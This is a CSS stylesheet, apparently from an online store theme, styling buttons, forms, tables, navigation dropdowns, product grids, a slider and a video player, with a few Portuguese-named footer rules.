    border-bottom: 1px solid currentColor;
    padding-bottom: 1px; }

.text-center.rte ul,
.text-center.rte ol,
.text-center .rte ul,
.text-center .rte ol {
    margin-left: 0;
    list-style-position: inside; }

.scrollable-wrapper {
    max-width: 100%;
    overflow: auto;
    -webkit-overflow-scrolling: touch; }

/*================ #Links and Buttons ================*/
/* a:not([disabled]):hover, a:focus {
  color: var(--color-text); } */

.password-powered-by a:not([disabled]):hover, .password-powered-by a:focus {
    color: var(--color-text-focus);
    border-bottom: 1px solid var(--hover-color-btn-primary-text); }

a[href^="tel"] {
    color: inherit; }

/*================ Buttons ================*/
.btn, .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded {
    -moz-user-select: none;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    display: inline-block;
    width: auto;
    text-decoration: none;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    border: 1px solid transparent;
    border-radius: 6px;
    padding: 9px 25px 11px;
    background-color: var(--color-btn-primary);
    color: var(--color-btn-primary-text);
    font-family: var(--font-stack-header);
    font-style: var(--font-style-header);
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: normal;
    white-space: normal;
    font-size: 15px;
    line-height: normal;}


.btn, .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded {
    padding: 8px 18px; border: 1px solid var(--color-btn-primary-text); }
/*   .btn:not([disabled]):hover, .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded:not([disabled]):hover, .btn:focus, .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded:focus {
    color: var(--color-btn-primary-text);
    background-color: var(--color-btn-primary-focus); } */
.btn .icon-arrow-right, .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded .icon-arrow-right,
.btn .icon-arrow-left,
.cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded .icon-arrow-left {
    height: 9px; }
.btn[disabled], .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded[disabled], .btn[aria-disabled], .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded[aria-disabled] {
    cursor: default;
    opacity: 0.5; }

.btn:hover, .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded:hover {
    background-color: var(--hover-color-btn-primary);
    color: var(--hover-color-btn-primary-text);}

.btn--secondary {
    background-color: transparent;
    color: var(--color-btn-primary);
    border-color: var(--color-btn-primary); }
.btn--secondary:not([disabled]):hover, .btn--secondary:focus {
    background-color: transparent;
    color: var(--color-btn-primary-focus);
    border-color: var(--color-btn-primary-focus); }

.btn--secondary-accent {
    background-color: var(--color-body);
    color: var(--color-btn-primary);
    border-color: var(--color-btn-primary); }
.btn--secondary-accent:not([disabled]):hover, .btn--secondary-accent:focus {
    background-color: var(--color-body);
    color: var(--color-btn-primary-focus);
    border-color: var(--color-btn-primary-focus); }

.btn--small {
    padding: 8px 10px;
    font-size: calc(((12) / (var(--font-size-base))) * 1em);
    line-height: 1; }

/* .btn--tertiary {
  background-color: transparent;
  color: var(--color-small-button-text-border);
  border-color: var(--color-small-button-text-border); }
  .btn--tertiary:not([disabled]):hover, .btn--tertiary:focus {
    background-color: transparent;
    color: var(--color-small-button-text-border-focus);
    border-color: var(--color-small-button-text-border-focus); } */

/*================ Button variations ================*/
@media only screen and (max-width: 990px) {
    .btn--small-wide {
        padding-left: 50px;
        padding-right: 50px; } }

.btn--link {
    background-color: transparent;
    border: 0;
    margin: 0;
    color: var(--color-text);
    text-align: left; }
.btn--link:not([disabled]):hover, .btn--link:focus {
    color: var(--color-text-focus);
    background-color: transparent; }
.btn--link .icon {
    vertical-align: middle; }

.btn--narrow {
    padding-left: 15px;
    padding-right: 15px; }

.btn--has-icon-after .icon {
    margin-left: 10px; }

.btn--has-icon-before .icon {
    margin-right: 10px; }

/*================ Force an input/button to look like a text link ================*/
.text-link {
    display: inline;
    border: 0 none;
    background: none;
    padding: 0;
    margin: 0; }

.text-link--accent {
    color: var(--color-btn-primary);
    border-bottom: 1px solid currentColor;
    padding-bottom: 1px; }
.text-link--accent:not([disabled]):hover, .text-link--accent:focus {
    color: var(--color-btn-primary-focus); }

/*================ Return to collection/blog links ================*/
.return-link-wrapper {
    margin-top: 82.5px;
    margin-bottom: 0; }
@media only screen and (max-width: 990px) {
    .return-link-wrapper {
        margin-top: 55px; } }

.full-width-link {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 2; }

/*================ #Tables ================*/
table {
    margin-bottom: 27.5px; }
table a {
    border-bottom: 1px solid currentColor; }

th {
    font-family: var(--font-stack-header);
    font-style: var(--font-style-header);
    font-weight: var(--font-weight-body--bold); }

th,
td {
    text-align: left;
    border: 1px solid var(--color-border);
    padding: 10px 14px; }

tbody th,
tfoot th {
    font-weight: normal; }

/*============================================================================
  Responsive tables, defined with .responsive-table on table element.
==============================================================================*/
@media only screen and (max-width: 990px) {
    .responsive-table thead {
        display: none; }
    .responsive-table th,
    .responsive-table td {
        float: left;
        clear: left;
        width: 100%;
        text-align: right;
        padding: 27.5px;
        border: 0;
        margin: 0; }
    .responsive-table th::before,
    .responsive-table td::before {
        content: attr(data-label);
        float: left;
        text-align: center;
        font-size: 12px;
        padding-right: 10px;
        font-weight: normal; }
    .responsive-table__row + .responsive-table__row,
    tfoot > .responsive-table__row:first-child {
        position: relative;
        margin-top: 10px;
        padding-top: 55px; }
    .responsive-table__row + .responsive-table__row::after,
    tfoot > .responsive-table__row:first-child::after {
        content: '';
        display: block;
        position: absolute;
        top: 0;
        left: 27.5px;
        right: 27.5px;
        border-bottom: 1px solid var(--color-border); } }

/*================ #Images and Iframes ================*/
svg:not(:root) {
    overflow: hidden; }

.video-wrapper {
    position: relative;
    overflow: hidden;
    max-width: 100%;
    padding-bottom: 56.25%;
    height: 0;
    height: auto; }
.video-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }


/*================ Forms ================*/
form {
    margin: 0; }

fieldset {
    border: 1px solid var(--color-border-form);
    margin: 0 0 55px;
    padding: 27.5px; }

legend {
    border: 0;
    padding: 0; }

button {
    cursor: pointer; }

input[type="submit"] {
    cursor: pointer; }

label {
    display: block;
    margin-bottom: 5px; }
@media only screen and (max-width: 990px) {
    label {
        font-size: calc(((var(--font-size-base) - 2) / (var(--font-size-base))) * 1em); } }
[type="radio"] + label,
[type="checkbox"] + label {
    display: inline-block;
    margin-bottom: 0; }
label[for] {
    cursor: pointer; }

input,
textarea,
select,
.disclosure__toggle {
    border: 1px solid var(--color-border-form);
    background-color: var(--color-text-field);
    color: var(--color-text-field-text);
    max-width: 100%;
    line-height: 1.2;
    border-radius: 2px; }
input:focus,
textarea:focus,
select:focus,
.disclosure__toggle:focus {
    border-color: var(--color-border-form-darker); }
input[disabled],
textarea[disabled],
select[disabled],
.disclosure__toggle[disabled] {
    cursor: default;
    background-color: #f4f4f4;
    border-color: #f4f4f4; }
input.input--error::-webkit-input-placeholder,
textarea.input--error::-webkit-input-placeholder,
select.input--error::-webkit-input-placeholder,
.input--error.disclosure__toggle::-webkit-input-placeholder {
    color: #d20000;
    opacity: 0.5; }
input.input--error::-moz-placeholder,
textarea.input--error::-moz-placeholder,
select.input--error::-moz-placeholder,
.input--error.disclosure__toggle::-moz-placeholder {
    color: #d20000;
    opacity: 0.5; }
input.input--error:-ms-input-placeholder,
textarea.input--error:-ms-input-placeholder,
select.input--error:-ms-input-placeholder,
.input--error.disclosure__toggle:-ms-input-placeholder {
    color: #d20000;
    opacity: 0.5; }
input.input--error::-ms-input-placeholder,
textarea.input--error::-ms-input-placeholder,
select.input--error::-ms-input-placeholder,
.input--error.disclosure__toggle::-ms-input-placeholder {
    color: #d20000;
    opacity: 1; }
input.hidden-placeholder::-webkit-input-placeholder,
textarea.hidden-placeholder::-webkit-input-placeholder,
select.hidden-placeholder::-webkit-input-placeholder,
.hidden-placeholder.disclosure__toggle::-webkit-input-placeholder {
    color: transparent; }
input.hidden-placeholder::-moz-placeholder,
textarea.hidden-placeholder::-moz-placeholder,
select.hidden-placeholder::-moz-placeholder,
.hidden-placeholder.disclosure__toggle::-moz-placeholder {
    color: transparent; }
input.hidden-placeholder:-ms-input-placeholder,
textarea.hidden-placeholder:-ms-input-placeholder,
select.hidden-placeholder:-ms-input-placeholder,
.hidden-placeholder.disclosure__toggle:-ms-input-placeholder {
    color: transparent; }
input.hidden-placeholder::-ms-input-placeholder,
textarea.hidden-placeholder::-ms-input-placeholder,
select.hidden-placeholder::-ms-input-placeholder,
.hidden-placeholder.disclosure__toggle::-ms-input-placeholder {
    opacity: 1; }
.product-form input, .product-form
textarea, .product-form select, .product-form .disclosure__toggle {
    min-height: 44px; }

textarea {
    min-height: 100px; }

/*================ Error styles ================*/
input.input--error,
select.input--error,
.input--error.disclosure__toggle,
textarea.input--error {
    border-color: #d20000;
    background-color: #fff8f8;
    color: #d20000;
    margin-bottom: 11.66667px; }

.input-error-message {
    display: flex;
    line-height: 1.3;
    color: var(--color-body-text);
    font-size: calc(((var(--font-size-base) - 2) / (var(--font-size-base))) * 1em);
    margin-bottom: 11.66667px; }
@media only screen and (max-width: 990px) {
    .input-error-message {
        margin-bottom: 19.44444px; } }
.input-error-message .icon {
    width: 1em;
    height: 1em;
    margin-right: calc((10 / (var(--font-size-base))) * 1em); }


select,
.disclosure__toggle {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-position: right center;
    background-image: var(--svg-select-icon);
    background-repeat: no-repeat;
    background-position: right 10px center;
    line-height: 1.2;
    padding-right: 28px;
    text-indent: 0.01px;
    text-overflow: '';
    cursor: pointer;
    padding-top: 8px;
    padding-left: 15px;
    padding-bottom: 8px; }
@media only screen and (min-width: 750px) {

    .disclosure__toggle {
        padding-top: 0;
        padding-left: 10px;
        padding-right: 10px;
        padding-bottom: 0; } }

.select-group {
    position: relative;
    z-index: 2; }
.select-group select, .select-group .disclosure__toggle {
    background-image: none;
    background-color: transparent; }
.select-group .icon {
    height: calc(8em / 16);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    width: calc(8em / 16);
    z-index: -1; }

.select-label {
    font-size: calc(((12) / (var(--font-size-base))) * 1em);
    text-transform: uppercase; }

optgroup {
    font-weight: var(--font-weight-body--bold); }

option {
    color: var(--color-text);
    background-color: var(--color-body); }

select::-ms-expand, .disclosure__toggle::-ms-expand {
    display: none; }

/*================ Form labels ================*/
.label--hidden {
    position: absolute;
    height: 0;
    width: 0;
    margin-bottom: 0;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px); }

::-webkit-input-placeholder {
    color: var(--color-text-field-text);
    opacity: 0.6; }

::-moz-placeholder {
    color: var(--color-text-field-text);
    opacity: 0.6; }

:-ms-input-placeholder {
    color: var(--color-text-field-text);
    opacity: 0.6; }

::-ms-input-placeholder {
    color: var(--color-text-field-text);
    opacity: 1; }

/*================ Labels ================*/
.label--error {
    color: #d20000; }

input,
textarea {
    padding: 8px 15px; }
@media only screen and (min-width: 750px) {
    input,
    textarea {
        padding: 10px 18px; } }

/*================ Vertical forms ================*/
.form-vertical input,
.form-vertical select,
.form-vertical .disclosure__toggle,
.form-vertical textarea {
    display: block;
    width: 100%;
    margin-bottom: 19.44444px; }
.form-vertical input.input--error,
.form-vertical select.input--error,
.form-vertical .input--error.disclosure__toggle,
.form-vertical textarea.input--error {
    margin-bottom: 11.66667px; }

.form-vertical [type="radio"],
.form-vertical [type="checkbox"] {
    display: inline-block;
    width: auto;
    margin-right: 5px; }

.form-vertical [type="submit"],
.form-vertical .btn,
.form-vertical .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded,
.cartx-btn-buy-it-now .form-vertical .cartx-btn-buy-it-now__button--unbranded {
    display: inline-block;
    width: auto; }

/*================ Single field forms ================*/
.form-single-field {
    margin: 0 auto 55px;
    max-width: 35rem; }
.form-single-field .input--error {
    margin-bottom: 0; }

/*================ Form feedback messages ================*/
.note,
.form-message {
    padding: 8px;
    margin: 0 0 27.5px;
    border: 1px solid var(--color-border-form); }
@media only screen and (min-width: 750px) {
    .note,
    .form-message {
        padding: 10px; } }

.form-message--success {
    border: 1px solid #1F873D;
    background-color: #f8fff9;
    color: #1F873D;
    display: block;
    width: 100%; }

.form-message--error {
    color: #651818;
    border: 1px solid #d20000;
    background-color: #fff8f8;
    padding: 1rem 1.3rem;
    text-align: left;
    width: 100%; }
.form-message--error li {
    list-style-type: disc;
    list-style-position: inside; }
.form-message--error .form-message__title {
    font-size: 1.2em; }
.form-message--error .form-message__link, .form-message--error a {
    display: inline-block;
    text-decoration: underline;
    text-decoration-skip-ink: auto;
    color: #651818; }
.form-message--error .form-message__link:hover, .form-message--error .form-message__link:focus, .form-message--error a:hover, .form-message--error a:focus {
    text-decoration: none;
    color: #651818; }

/*================ Input Groups ================*/
.input-group {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    -ms-justify-content: center;
    justify-content: center; }
.form-vertical .input-group {
    margin-bottom: 55px; }

.input-group--nowrap {
    flex-wrap: nowrap; }

    .rodape .rodape-nome-item {
      text-transform: uppercase;
      font-weight: 600;
      margin-bottom: 20px;
      font-size: 18px;
      text-align: center;
    }
    .rodape-item.wrapper-links .rodape-nome-item {
      text-align: left;
    }
    .rodape .icones {
      font-size: 50px;
      line-height: 0;
    }
    .rodape-item.redes-sociais {
      display: flex;
      flex-direction: column;
      gap: 15px;
      align-items: center;
    }
    .rodape-item.wrapper-links, .rodape-item.formas-pagto, .rodape-item.formas-envio {
      flex: 2;
    }

.input-group--error {
    margin-bottom: 11.66667px; }

.input-group__field,
.input-group__field input,
.input-group__btn .btn,
.input-group__btn .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded,
.cartx-btn-buy-it-now .input-group__btn .cartx-btn-buy-it-now__button--unbranded {
    min-height: 42px; }
@media only screen and (min-width: 750px) {
    .input-group__field,
    .input-group__field input,
    .input-group__btn .btn,
    .input-group__btn .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded,
    .cartx-btn-buy-it-now .input-group__btn .cartx-btn-buy-it-now__button--unbranded {
        min-height: 46px; } }

.input-group__field {
    -ms-flex-preferred-size: 15rem;
    -webkit-flex-basis: 15rem;
    -moz-flex-basis: 15rem;
    flex-basis: 15rem;
    flex-grow: 9999;
    margin-bottom: 1rem;
    border-radius: 2px 0 0 2px;
    text-align: left; }
.input-group__field input {
    width: 100%; }
.form-vertical .input-group__field {
    margin: 0; }

.input-group__field--connected {
    margin-bottom: 0; }
.input-group__field--connected input {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }

.input-group__btn {
    flex-grow: 1; }

.input-group__btn .btn,
.input-group__btn .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded,
.cartx-btn-buy-it-now .input-group__btn .cartx-btn-buy-it-now__button--unbranded {
    width: 100%;
    border-radius: 0 2px 2px 0; }

/*================ #Site Nav and Dropdowns ================*/
.site-nav--centered {
    padding-bottom: 22px; }

/*================ Site Nav Links ================*/
.site-nav__link.site-nav--active-dropdown {
    border: 1px solid var(--color-border);
    border-bottom: 1px solid transparent;
    z-index: 2; }

.site-nav__link:focus .site-nav__label, .site-nav__link:not([disabled]):hover .site-nav__label {
    border-bottom-color: 0; }

@media only screen and (max-width: 989px) {
    .site-nav__link--button {
        font-size: calc(var(--font-size-base) * 1px); } }

.site-nav__link--button:focus, .site-nav__link--button:hover {
    color: var(--color-text-focus); }

/*================ Dropdowns ================*/
.site-nav--has-dropdown {
    position: relative; }

.site-nav--has-centered-dropdown {
    position: static; }

.site-nav__dropdown {
    display: none;
    position: absolute;
    padding: 11px 30px 11px 0;
    margin: 0;
    z-index: 7;
    text-align: left;
    border: 1px solid var(--color-border);
    background: var(--color-bg);
    left: -1px;
    top: 41px; }
.site-nav__dropdown .site-nav__link {
    padding: 4px 15px 5px; }
.site-nav--active-dropdown .site-nav__dropdown {
    display: block; }
.site-nav__dropdown li {
    display: block; }

.site-nav__dropdown--right:not(.site-nav__dropdown--centered) {
    right: 0;
    left: unset; }

.site-nav__dropdown--left:not(.site-nav__dropdown--centered) {
    left: 0; }

.site-nav__dropdown--centered {
    width: 100%;
    padding: 0;
    text-align: center; }

/*================ Child list ================*/
.site-nav__childlist {
    display: inline-block;
    background: var(--color-bg);
    padding: 11px 17px;
    text-align: left; }

.site-nav__childlist-grid {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: auto;
    margin-bottom: -15px; }

.site-nav__childlist-item {
    -webkit-flex: 0 1 auto;
    -moz-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    margin-bottom: 15px; }

.site-nav__child-link--parent {
    font-weight: var(--font-weight-body--bold);
    margin: 4px 0; }

body.prevent-scrolling {
    overflow: hidden;
    position: fixed;
    width: 100%; }

.page-width {
    padding-left: 55px;
    padding-right: 55px; }
@media only screen and (max-width: 990px) {
    .page-width {
        padding-left: 15px;
        padding-right: 15px; } }

.page-container {
    transition: all 0.45s cubic-bezier(0.29, 0.63, 0.44, 1);
    position: relative; width: 100%;
    overflow: hidden; }

/*   @media only screen and (min-width: 750px) {
    .page-container {
      -ms-transform: translate3d(0, 0, 0);
      -webkit-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0); } }  */

hr {
    margin: 55px 0;
    border: 0;
    border-bottom: 1px solid var(--color-border); }

.hr--small {
    padding: 10px 0;
    margin: 0; }

.hr--invisible {
    border-bottom: 0; }

.border-top {
    border-top: 1px solid var(--color-border); }

.empty-page-content {
    padding: 125px 55px; }
@media only screen and (max-width: 990px) {
    .empty-page-content {
        padding-left: 22px;
        padding-right: 22px; } }

.grid--half-gutters {
    margin-left: -15px; }
.grid--half-gutters > .grid__item {
    padding-left: 15px; }

.grid--double-gutters {
    margin-left: -60px; }
.grid--double-gutters > .grid__item {
    padding-left: 60px; }

.grid--flush-bottom {
    margin-bottom: -55px;
    overflow: auto; }
.grid--flush-bottom > .grid__item {
    margin-bottom: 55px; }

@-webkit-keyframes spin {
    0% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg); }
    100% {
        -ms-transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg); } }

@-moz-keyframes spin {
    0% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg); }
    100% {
        -ms-transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg); } }

@-ms-keyframes spin {
    0% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg); }
    100% {
        -ms-transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg); } }

@keyframes spin {
    0% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg); }
    100% {
        -ms-transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg); } }

@-webkit-keyframes image-loader {
    0% {
        background-color: var(--global-color-image-loader-primary); }
    50% {
        background-color: var(--global-color-image-loader-primary); }
    100% {
        background-color: var(--global-color-image-loader-primary); } }

@-moz-keyframes image-loader {
    0% {
        background-color: var(--global-color-image-loader-primary); }
    50% {
        background-color: var(--global-color-image-loader-primary); }
    100% {
        background-color: var(--global-color-image-loader-primary); } }

@-ms-keyframes image-loader {
    0% {
        background-color: var(--global-color-image-loader-primary); }
    50% {
        background-color: var(--global-color-image-loader-primary); }
    100% {
        background-color: var(--global-color-image-loader-primary); } }

@keyframes image-loader {
    0% {
        background-color: var(--global-color-image-loader-primary); }
    50% {
        background-color: var(--global-color-image-loader-primary); }
    100% {
        background-color: var(--global-color-image-loader-primary); } }

.drawer {
    display: none;
    position: fixed;
    -webkit-overflow-scrolling: touch;
    z-index: 9; }
.js-drawer-open-top .drawer {
    display: block; }

.drawer--top {
    width: 100%;
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%); }
.js-drawer-open-top .drawer--top {
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
    display: flex;
    max-height: 100vh; }

.drawer-page-content::after {
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    content: '';
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: 99;
    transition: all 0.45s cubic-bezier(0.29, 0.63, 0.44, 1); }

.js-drawer-open .drawer-page-content::after {
    opacity: 1;
    visibility: visible;
    pointer-events: auto; }

.drawer__title,
.drawer__close {
    display: table-cell;
    vertical-align: middle; }

.drawer__close-button {
    background: none;
    border: 0 none;
    position: relative;
    right: -15px;
    height: 100%;
    width: 60px;
    padding: 0 20px;
    color: inherit;
    font-size: calc(((18) / (var(--font-size-base))) * 1em); }
.drawer__close-button:active, .drawer__close-button:focus {
    background-color: rgba(0, 0, 0, 0.6); }

.grid--view-items {
    overflow: auto;
    margin-bottom: -35px;
}

.grid-view-item {
    margin: 0 auto;
}

.custom__item .grid-view-item {
    margin-bottom: 0;
}


.grid-view-item__title {
    margin-bottom: 0;
    color: var(--color-text); }

.grid-view-item__meta {
    margin-top: 8px; }

@media only screen and (max-width: 990px) {
    .grid-view-item__title,
    .grid-view-item__meta {
        font-size: calc(((var(--font-size-base) - 1) / (var(--font-size-base))) * 1em); } }

.grid-view-item__link {
    display: block; }

.grid-view-item__vendor {
    margin-top: 4px;
    color: var(--color-body-text);
    font-size: calc(((var(--font-size-base) - 2) / (var(--font-size-base))) * 1em);
    text-transform: uppercase; }
@media only screen and (max-width: 990px) {
    .grid-view-item__vendor {
        font-size: calc(((var(--font-size-base) - 3) / (var(--font-size-base))) * 1em); } }

.grid-view-item__image-wrapper {
    margin: 0 auto;
    position: relative;
    width: 100%; }

.grid-view-item__image {
    display: block;
    margin: 0 auto;
    width: 100%; }
.grid-view-item__image-wrapper .grid-view-item__image {
    position: absolute;
    top: 0; }
.grid-view-item__image.lazyload {
    opacity: 0; }

.list-view-item {
    margin-bottom: 22px; }
.list-view-item:last-child {
    margin-bottom: 0; }
@media only screen and (min-width: 750px) {
    .list-view-item {
        border-bottom: 1px solid var(--color-border);
        padding-bottom: 22px; }
    .list-view-item:last-child {
        padding-bottom: 0;
        border-bottom: 0; } }

.list-view-item__link {
    display: table;
    table-layout: fixed;
    width: 100%; }

.list-view-item__image {
    max-height: 95px; }

.list-view-item__image-column {
    display: table-cell;
    vertical-align: middle;
    width: 130px;
    min-height: 44px; }
@media only screen and (max-width: 990px) {
    .list-view-item__image-column {
        width: 85px; } }

.list-view-item__image-wrapper {
    position: relative;
    margin-right: 35px; }
@media only screen and (max-width: 990px) {
    .list-view-item__image-wrapper {
        margin-right: 17.5px; } }

.list-view-item__title-column {
    display: table-cell;
    vertical-align: middle; }

.list-view-item__title {
    color: var(--color-text);
    min-width: 100px;
    font-family: var(--font-stack-header);
    font-style: var(--font-style-header);
    font-weight: var(--font-weight-header);
    font-size: calc(((var(--font-size-base) + 2) / (var(--font-size-base))) * 1em); }
@media only screen and (max-width: 990px) {
    .list-view-item__title {
        font-size: calc(((var(--font-size-base) - 1) / (var(--font-size-base))) * 1em); } }

.list-view-item__vendor {
    color: var(--color-body-text);
    font-size: 0.9em;
    font-weight: var(--font-weight-body);
    text-transform: uppercase;
    letter-spacing: 1px; }

.list-view-item__price-column {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 20%;
    font-size: calc(((var(--font-size-base) + 1) / (var(--font-size-base))) * 1em); }
@media only screen and (max-width: 990px) {
    .list-view-item__price-column {
        font-size: calc(((var(--font-size-base) - 1) / (var(--font-size-base))) * 1em); } }
.list-view-item__price-column .price {
    align-items: flex-end; }
.list-view-item__price-column .price dd {
    margin: 0 0 0 0.5em; }
.list-view-item__price-column .price__regular,
.list-view-item__price-column .price__sale {
    flex-basis: 100%;
    justify-content: flex-end;
    margin-right: 0; }

/*============================================================================
  Slick slider overrides
==============================================================================*/
.slick-dotted.slick-slider {
    margin-bottom: 0; }

/*================ Slick dots and prev/next pagination ================*/
.slideshow__arrows .slick-dots {
    margin: 0 0.75rem; }
.slideshow__arrows .slick-dots li {
    margin: 0;
    vertical-align: middle;
    width: 10px;
    height: 10px;
    margin-left: 6px; }
.slideshow__arrows .slick-dots li:first-of-type {
    margin-left: 0; }
@media only screen and (min-width: 750px) {
    .slideshow__arrows .slick-dots li {
        width: 12px;
        height: 12px;
        margin-left: 8px; } }
.slideshow__arrows .slick-dots li button, .slideshow__arrows .slick-dots li a {
    position: relative;
    padding: 0;
    width: 10px;
    height: 10px; }
@media only screen and (min-width: 750px) {
    .slideshow__arrows .slick-dots li button, .slideshow__arrows .slick-dots li a {
        width: 12px;
        height: 12px; } }
.slideshow__arrows .slick-dots li button::before,
.slideshow__arrows .slick-dots li a::before {
    text-indent: -9999px;
    background-color: transparent;
    border-radius: 100%;
    background-color: currentColor;
    width: 10px;
    height: 10px;
    opacity: 0.4;
    transition: all 0.2s; }
@media only screen and (min-width: 750px) {
    .slideshow__arrows .slick-dots li button::before,
    .slideshow__arrows .slick-dots li a::before {
        width: 12px;
        height: 12px; } }
.slideshow__arrows .slick-dots li.slick-active button::before,
.slideshow__arrows .slick-dots li.slick-active a::before,
.slideshow__arrows .slick-dots li.slick-active-mobile button::before,
.slideshow__arrows .slick-dots li.slick-active-mobile a::before {
    opacity: 1; }
.slideshow__arrows .slick-dots li button:active::before,
.slideshow__arrows .slick-dots li .slick-active a::before,
.slideshow__arrows .slick-dots li .slick-active-mobile a::before {
    opacity: 0.7; }

/*================ Index sections ================*/
.index-section {
    padding-top: 20px;
    padding-bottom: 20px;
}
@media only screen and (min-width: 750px) {
    .index-section {
        padding-top: 20px;
        padding-bottom: 20px; } }
.index-section:first-child {
    padding-top: 0;
    border-top: 0; }
.index-section:last-child {
    padding-bottom: 0; }

.index-section--flush + .index-section--flush {
    margin-top: 0; }

@media only screen and (min-width: 750px) {
    [class*="index-section--flush"] + [class*="index-section--flush"] {
        margin-top: 0; } }

.index-section--flush:first-child {
    margin-top: 0; }

@media only screen and (min-width: 750px) {
    [class*="index-section--flush"]:first-child {
        margin-top: 0; } }

.index-section--flush:last-child {
    margin-bottom: 0; }

@media only screen and (min-width: 750px) {
    [class*="index-section--flush"]:last-child {
        margin-bottom: 0; } }

@media only screen and (max-width: 990px) {
    .index-section--featured-product:first-child {
        margin-top: -12px; } }

@media only screen and (max-width: 990px) {
    .index-section--slideshow + .index-section--flush {
        margin-top: 0.4rem; } }

.placeholder-svg {
    display: block;
    fill: var(--color-blankstate);
    background-color: var(--color-blankstate-background);
    width: 100%;
    height: 100%;
    max-width: 100%;
    max-height: 100%;
    border: 1px solid var(--color-blankstate-border); }

.placeholder-noblocks {
    padding: 40px;
    text-align: center; }

.placeholder-background {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0; }
.placeholder-background .icon {
    border: 0; }

.image-bar__content .placeholder-svg {
    position: absolute;
    top: 0;
    left: 0; }

.plyr.plyr--full-ui.plyr--video {
    color: var(--color-text);
    background-color: transparent;
    /* stylelint-disable-next-line */
    /* stylelint-disable-next-line */
    /* stylelint-disable-next-line */ }
.plyr.plyr--full-ui.plyr--video .plyr__video-wrapper {
    background-color: transparent; }
.plyr.plyr--full-ui.plyr--video .plyr__poster {
    background-color: var(--color-video-bg); }
.plyr.plyr--full-ui.plyr--video:fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:fullscreen .plyr__poster {
    background-color: #000; }
.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper,
.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster {
    background-color: #000; }
.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__video-wrapper,
.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__poster {
    background-color: #000; }
.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper,
.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster {
    background-color: #000; }
.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__video-wrapper,
.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__poster {
    background-color: #000; }
.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid {
    background-color: var(--color-bg);
    border-color: rgba(var(--color-text-rgb), 0.05); }
.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid.plyr__tab-focus, .plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid:hover {
    color: rgba(var(--color-text-rgb), 0.55); }
.plyr.plyr--full-ui.plyr--video .plyr__controls {
    background-color: var(--color-bg);
    border-color: rgba(var(--color-text-rgb), 0.05); }
.plyr.plyr--full-ui.plyr--video .plyr__progress input[type='range']::-moz-range-thumb {
    box-shadow: 2px 0 0 0 var(--color-bg); }
.plyr.plyr--full-ui.plyr--video .plyr__progress input[type='range']::-ms-thumb {
    box-shadow: 2px 0 0 0 var(--color-bg); }
.plyr.plyr--full-ui.plyr--video .plyr__progress input[type='range']::-webkit-slider-thumb {
    box-shadow: 2px 0 0 0 var(--color-bg); }
